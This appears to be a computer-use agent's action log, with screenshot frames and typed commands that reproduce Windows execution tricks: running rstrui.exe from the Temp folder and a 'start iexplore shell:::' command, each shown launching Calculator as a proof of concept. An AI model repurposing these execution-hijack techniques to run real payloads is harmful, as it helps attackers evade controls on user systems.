
- Clear the screen, set a=C:\Windows\System32\calc.exe, clear again, and start typing System32
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "cls"}

{"action": "type", "text": "set a=C:\\Windows\\System32\\calc.exe"}

{"action": "mouse_move", "coordinate": [767, 263]}

{"action": "mouse_move", "coordinate": [811, 122]}

{"action": "type", "text": "cls"}

{"action": "type", "text": "S"}

{"action": "type", "text": "ystem32"}

- Run System32\rstrui.exe from the Temp folder and close the Calculator it launches
{"action": "type", "text": "\\rstrui.exe"}

{"action": "left_click", "coordinate": [396, 182]}

{"action": "mouse_move", "coordinate": [444, 186]}

- Run the tweet's start iexplore shell::: command in cmd and close the launched Calculator
{"action": "left_click", "coordinate": [642, 183]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [299, 191]}
